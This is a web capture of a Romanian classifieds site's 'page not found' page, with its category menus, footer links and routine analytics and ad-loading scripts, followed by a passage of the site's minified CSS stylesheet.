value="el-pentru-ea">El pentru ea</option><option value="erotice">Erotice</option><option value="matrimoniale-altele">Altele</option></optgroup><optgroup label="Diverse"><option value="schimburi">Schimburi</option><option value="animale">Animale</option><option value="licitatii">Licitații</option><option value="aniversari">Aniversări</option><option value="pierderi">Pierderi</option><option value="citatii">Citații</option><option value="obiecte-de-arta">Obiecte de artă</option><option value="paranormal">Paranormal</option><option value="vanzari-diverse">Vânzări diverse</option><option value="cumparari-diverse">Cumpărări diverse</option><option value="diverse-altele">Altele</option><option value="utilaje-echipamente">Utilaje și echipamente</option><option value="sisteme-alarma">Sisteme de alarmă</option></optgroup><optgroup label="Necrolog"><option value="decese">Decese</option><option value="comemorari">Comemorări</option><option value="condoleante">Condoleanțe</option></optgroup>								
						</select> &nbsp; <input type="submit" onClick="javascript: toSearch()" value="Caută" class="searchSubmit shadow" />
						<label for="categorii" class="small">Categorie</label>
					</div>
					
				</form>
			</div>			

  <div class="grid_16 omega">
    <!-- BEGIN BREADCRUMBS -->

    <div id="breadcrumbs" class="mar-bot-10">
      <div class="crumb"><span class="sprites sprite-back_arrow"></span><a href="http://anunturi.mytex.ro">Toate categoriile</a><span class="sprites sprite-arrow"></span></div>  <div class="lastCrumb"><span class="sprites sprite-last_arrow"></span><a href="index.php?option=com_aimytex&sTask=json&task=logoutUser">index.php?option=com_aimytex&sTask=json&task=logoutUser</a><span class="sprites sprite-arrow_blue"></span></div><div class="clear">&nbsp;</div>    </div><!-- END BREADCRUMBS -->

    <div class="clear">
      &nbsp;
    </div>

    <div class="grid_3 sidebar alpha omega">
		&nbsp;
          </div>

    <div class="grid_10 main omega">
      <h1 class="title">Pagină inexistentă</h1><br />

      <p><strong>Ați încercat să accesați o pagină care nu există.</strong></p>
    
      <div class="clear mar-bot-10">
        &nbsp;
      </div>
    </div>

    <div class="grid_3 right_sidebar omega">
		&nbsp;
          </div>
  </div>
  
﻿<!-- end content in footer -->
<div class="clear">&nbsp;</div>

</div> <!-- end .content -->
<div class="clear">&nbsp;</div>
</div><!-- end .container_16 -->

<div class="clear">&nbsp;</div>

<div class="container_16 footer relative mar-top-10">
	<div id="address" class="grid_16 mar-bot-10 center">
		<hr />
		<a href="/contact" class="clink" title="Contact">Contact</a> |
		<a href="/termeni-si-conditii" class="clink" title="Termeni și condiții">Termeni și condiții</a>
		<hr />
	</div>
	<div class="grid_3 mar-left-50"><div class="widget mar-bot-15"><h3>Imobiliare</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/apartamente-si-garsoniere">Apartamente și garsoniere</a></li><li><a href="http://anunturi.mytex.ro/anunturi/case">Case</a></li><li><a href="http://anunturi.mytex.ro/anunturi/spatii-imobiliare">Spații imobiliare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/terenuri">Terenuri</a></li></ul></div><div class="widget mar-bot-15"><h3>Locuri de muncă</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/oferte-serviciu">Oferte serviciu</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cereri-serviciu">Cereri serviciu</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cursuri-de-calificare">Cursuri de calificare</a></li></ul></div><div class="widget mar-bot-15"><h3>Auto, moto, velo</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/auto">Auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/piese-accesorii-auto">Piese, accesorii auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/moto-velo">Moto-velo</a></li><li><a href="http://anunturi.mytex.ro/anunturi/piese-moto-velo">Piese moto-velo</a></li><li><a href="http://anunturi.mytex.ro/anunturi/autoutilitare">Autoutilitare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/rulote">Rulote</a></li><li><a href="http://anunturi.mytex.ro/anunturi/auto-diverse">Diverse</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Servicii auto</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/service-auto">Service auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/scoli-de-soferi">Școli de șoferi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/spalatorii">Spălătorii</a></li><li><a href="http://anunturi.mytex.ro/anunturi/inmatriculari-acte">Înmatriculări acte</a></li><li><a href="http://anunturi.mytex.ro/anunturi/leasing-auto">Leasing auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/rent-a-car">Rent-a-car</a></li></ul></div><div class="widget mar-bot-15"><h3>Prestari servicii</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/amenajari">Amenajări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/instalatori">Instalatori</a></li><li><a href="http://anunturi.mytex.ro/anunturi/meditatii">Meditații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/contabilitate">Contabilitate</a></li><li><a href="http://anunturi.mytex.ro/anunturi/servicii-juridice">Servicii juridice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/propuneri-afaceri">Propuneri afaceri</a></li><li><a href="http://anunturi.mytex.ro/anunturi/prestari-servicii-altele">Altele</a></li><li><a href="http://anunturi.mytex.ro/anunturi/reparatii">Reparații</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Transporturi</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/transporturi-persoane">Transporturi persoane</a></li><li><a href="http://anunturi.mytex.ro/anunturi/transporturi-marfa">Transporturi marfă</a></li><li><a href="http://anunturi.mytex.ro/anunturi/taximetrie">Taximetrie</a></li></ul></div><div class="widget mar-bot-15"><h3>Agricultura</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/utilaje-industriale-agricole">Utilaje industriale/agricole</a></li><li><a href="http://anunturi.mytex.ro/anunturi/produse-agricole">Produse agricole</a></li></ul></div><div class="widget mar-bot-15"><h3>Construcții</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/materiale-constructii">Materiale construcții</a></li><li><a href="http://anunturi.mytex.ro/anunturi/constructii-prestari-servicii">Prestări servicii</a></li></ul></div><div class="widget mar-bot-15"><h3>Calculatoare</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-calculatoare">Vânzări calculatoare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-calculatoare">Cumpărări calculatoare</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Telefoane</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-telefoane">Vânzări telefoane</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-telefoane">Cumpărări telefoane</a></li></ul></div><div class="widget mar-bot-15"><h3>Electronice și electrocasnice</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-electronice-si-electrocasnice">Vânzări electronice și electrocasnice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-electronice-si-electrocasnice">Cumpărări electronice și electrocasnice</a></li></ul></div><div class="widget mar-bot-15"><h3>Matrimoniale</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/ea-pentru-el">Ea pentru el</a></li><li><a href="http://anunturi.mytex.ro/anunturi/el-pentru-ea">El pentru ea</a></li><li><a href="http://anunturi.mytex.ro/anunturi/erotice">Erotice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/matrimoniale-altele">Altele</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Diverse</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/schimburi">Schimburi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/animale">Animale</a></li><li><a href="http://anunturi.mytex.ro/anunturi/licitatii">Licitații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/aniversari">Aniversări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/pierderi">Pierderi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/citatii">Citații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/obiecte-de-arta">Obiecte de artă</a></li><li><a href="http://anunturi.mytex.ro/anunturi/paranormal">Paranormal</a></li><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-diverse">Vânzări diverse</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-diverse">Cumpărări diverse</a></li><li><a href="http://anunturi.mytex.ro/anunturi/diverse-altele">Altele</a></li><li><a href="http://anunturi.mytex.ro/anunturi/utilaje-echipamente">Utilaje și echipamente</a></li><li><a href="http://anunturi.mytex.ro/anunturi/sisteme-alarma">Sisteme de alarmă</a></li></ul></div><div class="widget mar-bot-15"><h3>Necrolog</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/decese">Decese</a></li><li><a href="http://anunturi.mytex.ro/anunturi/comemorari">Comemorări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/condoleante">Condoleanțe</a></li></ul></div></div>	<div class="clear">&nbsp;</div>
	<a target="_blank" href="http://www.fred.ro" title="fred.ro" class="byfred">
		<img alt="Fred Interactive - web design, web development, online marketing" src="http://anunturi.mytex.ro/images/by_fred.png">
	</a>
</div>
<div class="clear mar-bot-10">&nbsp;</div>
</div> <!-- end .wrapper -->

<div class="container_16">
	<div class="grid_16 logo_footer">
		<a href="http://www.mytex.ro/" title="Transilvania Expres" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_transilvania_expres.jpg" alt="www.mytex.ro"></a>


		<!--/* 17.12.2012 
				am scos sigla informatia brasovului din footer - nu mai apare publicatia 
				<a href="http://www.infobv.ro/" title="Informatia Brasovului" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_informatia_brasovului.jpg" alt="www.infobv.ro"></a>
				*/-->


		<a href="http://anunturi.mytex.ro/" title="Anunturi myTEX" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/myTex_small_logo.png" alt="www.mytex.ro"></a>

		<!-- T5 Badge -->
		<span id="t5_zone_standard" class='right'></span>
		<!-- T5 Badge -->

		<!-- T5 JS -->
		<script type="text/javascript">
			var t5_wid = '32007610';
			var t5_badge = 'standard';
			(function() {
				var t5r = document.createElement('script');
				t5r.type = 'text/javascript';
				t5r.async = true;
				t5r.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 's.t5.ro/static/t5-stats.js';
				var t5s = document.getElementsByTagName('script')[0];
				t5s.parentNode.insertBefore(t5r, t5s);
			})();
		</script>
		<!-- T5 JS -->
	</div>

	<script>
		$(document).ready(function() {
			if (window.screen.width < 960) {
				$('.banner-class').css('width', '1310px');
			};
		});
	</script>

	<!--start banner footer-->
	<!-- Revive Adserver Interstitial or Floating DHTML Tag - Generated with Revive Adserver v5.0.5 -->
	<script type='text/javascript'>
		<!--//<![CDATA[
		var ox_u = 'https://adserver.mytex.ro/www/delivery/al.php?zoneid=13&layerstyle=simple&align=center&valign=bottom&padding=5&closetime=30&padding=5&shifth=0&shiftv=20&closebutton=t&bordercolor=FF0061&nobg=t';
		if (document.context) ox_u += '&context=' + escape(document.context);
		document.write("<scr" + "ipt type='text/javascript' src='" + ox_u + "'></scr" + "ipt>");
		//]]>
		-->
	</script>
	<!--end banner footer-->

	<!--/* OpenX Interstitial or Floating DHTML Tag v2.8.10 - banner plutitor centru anunturi.mytex */-->
	<script type='text/javascript'>
		<!--//<![CDATA[
		var ox_u = 'http://ads.mytex.ro/www/delivery/al.php?zoneid=177&layerstyle=simple&align=center&valign=middle&padding=2&closetime=20&padding=2&shifth=0&shiftv=0&closebutton=t&backcolor=0073FF&bordercolor=FF9900';
		if (document.context) ox_u += '&context=' + escape(document.context);
		document.write("<scr" + "ipt type='text/javascript' src='" + ox_u + "'></scr" + "ipt>");
		//]]>
		-->
	</script>

	<!--cod start footer-->

<script type="text/javascript">
	(function(p, u, s, h) {

		p._pcq = p._pcq || [];

		p._pcq.push(['_currentTime', Date.now()]);

		s = u.createElement('script');

		s.type = 'text/javascript';

		s.async = true;

		s.src = 'https://gdpr500.com/widget/pandawidget/1305b005a34205f1-363.js';

		h = u.getElementsByTagName('script')[0];

		h.parentNode.insertBefore(s, h);

	})(window, document);
</script>
<script type="text/javascript" src="/min/?b=js&f=jquery.form.js,global.functions.js,global.init.js,jquery.jcarousel.min.js,jquery.validate.min.js,jquery.qtip.min.js,facebox/facebox.js,jquery.hashchange.js,jquery.placeholder.js,jquery.hoverIntent.js"></script>

<!--cod pentru banner plutitor-->
<!--test-->
<!--cod pentru banner plutitor-->

<script type="text/javascript">
	(function() {
		var scr = document.createElement('script');
		scr.type = 'text/javascript';
		scr.async = true;
		scr.src = '/js/spring.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(scr, s);
	})();
</script>

</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://anunturi.mytex.ro/min/?b=css&f=reset.css,960.css,redmond/jquery-ui.redmond.css,text.css,style.css,skins/carousel/skin.css,skins/carousel2/skin.css,facebox.css,sprites.css
body_size: 17799
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;margin-left:10px;margin-right:10px}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12,.push_13,.pull_13,.push_14,.pull_14,.push_15,.pull_15{position:relative}.container_12 .grid_3,
.container_16
.grid_4{width:220px}.container_12 .grid_6,
.container_16
.grid_8{width:460px}.container_12 .grid_9,
.container_16
.grid_12{width:700px}.container_12 .grid_12,
.container_16
.grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12
.grid_1{width:60px}.container_12
.grid_2{width:140px}.container_12
.grid_4{width:300px}.container_12
.grid_5{width:380px}.container_12
.grid_7{width:540px}.container_12
.grid_8{width:620px}.container_12
.grid_10{width:780px}.container_12
.grid_11{width:860px}.container_16
.grid_1{width:40px}.container_16
.grid_2{width:100px}.container_16
.grid_3{width:160px}.container_16
.grid_5{width:280px}.container_16
.grid_6{width:340px}.container_16
.grid_7{width:400px}.container_16
.grid_9{width:520px}.container_16
.grid_10{width:580px}.container_16
.grid_11{width:640px}.container_16
.grid_13{width:760px}.container_16
.grid_14{width:820px}.container_16
.grid_15{width:880px}.container_12 .prefix_3,
.container_16
.prefix_4{padding-left:240px}.container_12 .prefix_6,
.container_16
.prefix_8{padding-left:480px}.container_12 .prefix_9,
.container_16
.prefix_12{padding-left:720px}.container_12
.prefix_1{padding-left:80px}.container_12
.prefix_2{padding-left:160px}.container_12
.prefix_4{padding-left:320px}.container_12
.prefix_5{padding-left:400px}.container_12
.prefix_7{padding-left:560px}.container_12
.prefix_8{padding-left:640px}.container_12
.prefix_10{padding-left:800px}.container_12
.prefix_11{padding-left:880px}.container_16
.prefix_1{padding-left:60px}.container_16
.prefix_2{padding-left:120px}.container_16
.prefix_3{padding-left:180px}.container_16
.prefix_5{padding-left:300px}.container_16
.prefix_6{padding-left:360px}.container_16
.prefix_7{padding-left:420px}.container_16
.prefix_9{padding-left:540px}.container_16
.prefix_10{padding-left:600px}.container_16
.prefix_11{padding-left:660px}.container_16
.prefix_13{padding-left:780px}.container_16
.prefix_14{padding-left:840px}.container_16
.prefix_15{padding-left:900px}.container_12 .suffix_3,
.container_16
.suffix_4{padding-right:240px}.container_12 .suffix_6,
.container_16
.suffix_8{padding-right:480px}.container_12 .suffix_9,
.container_16
.suffix_12{padding-right:720px}.container_12
.suffix_1{padding-right:80px}.container_12
.suffix_2{padding-right:160px}.container_12
.suffix_4{padding-right:320px}.container_12
.suffix_5{padding-right:400px}.container_12
.suffix_7{padding-right:560px}.container_12
.suffix_8{padding-right:640px}.container_12
.suffix_10{padding-right:800px}.container_12
.suffix_11{padding-right:880px}.container_16
.suffix_1{padding-right:60px}.container_16
.suffix_2{padding-right:120px}.container_16
.suffix_3{padding-right:180px}.container_16
.suffix_5{padding-right:300px}.container_16
.suffix_6{padding-right:360px}.container_16
.suffix_7{padding-right:420px}.container_16
.suffix_9{padding-right:540px}.container_16
.suffix_10{padding-right:600px}.container_16
.suffix_11{padding-right:660px}.container_16
.suffix_13{padding-right:780px}.container_16
.suffix_14{padding-right:840px}.container_16
.suffix_15{padding-right:900px}.container_12 .push_3,
.container_16
.push_4{left:240px}.container_12 .push_6,
.container_16
.push_8{left:480px}.container_12 .push_9,
.container_16
.push_12{left:720px}.container_12
.push_1{left:80px}.container_12
.push_2{left:160px}.container_12
.push_4{left:320px}.container_12
.push_5{left:400px}.container_12
.push_7{left:560px}.container_12
.push_8{left:640px}.container_12
.push_10{left:800px}.container_12
.push_11{left:880px}.container_16
.push_1{left:60px}.container_16
.push_2{left:120px}.container_16
.push_3{left:180px}.container_16
.push_5{left:300px}.container_16
.push_6{left:360px}.container_16
.push_7{left:420px}.container_16
.push_9{left:540px}.container_16
.push_10{left:600px}.container_16
.push_11{left:660px}.container_16
.push_13{left:780px}.container_16
.push_14{left:840px}.container_16
.push_15{left:900px}.container_12 .pull_3,
.container_16
.pull_4{left:-240px}.container_12 .pull_6,
.container_16
.pull_8{left:-480px}.container_12 .pull_9,
.container_16
.pull_12{left:-720px}.container_12
.pull_1{left:-80px}.container_12
.pull_2{left:-160px}.container_12
.pull_4{left:-320px}.container_12
.pull_5{left:-400px}.container_12
.pull_7{left:-560px}.container_12
.pull_8{left:-640px}.container_12
.pull_10{left:-800px}.container_12
.pull_11{left:-880px}.container_16
.pull_1{left:-60px}.container_16
.pull_2{left:-120px}.container_16
.pull_3{left:-180px}.container_16
.pull_5{left:-300px}.container_16
.pull_6{left:-360px}.container_16
.pull_7{left:-420px}.container_16
.pull_9{left:-540px}.container_16
.pull_10{left:-600px}.container_16
.pull_11{left:-660px}.container_16
.pull_13{left:-780px}.container_16
.pull_14{left:-840px}.container_16
.pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:0.8em}.ui-widget .ui-widget{font-size:1em}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget
button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px
solid #a6c9e2;background:#fcfdfd url(/css/redmond/images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #4297d7;background:#5c9ccc url(/css/redmond/images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{border:1px
solid #c5dbec;background:#dfeffc url(/css/redmond/images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:1px
solid #79b7e7;background:#d0e5f5 url(/css/redmond/images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{border:1px
solid #79b7e7;background:#f5f8f9 url(/css/redmond/images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border:1px
solid #fad42e;background:#fbec88 url(/css/redmond/images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/css/redmond/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/redmond/images/ui-icons_469bdd_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/redmond/images/ui-icons_469bdd_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/redmond/images/ui-icons_d8e7f3_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/redmond/images/ui-icons_6da8d5_256x240.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/css/redmond/images/ui-icons_217bc0_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/redmond/images/ui-icons_f9bd01_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/redmond/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/css/redmond/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px 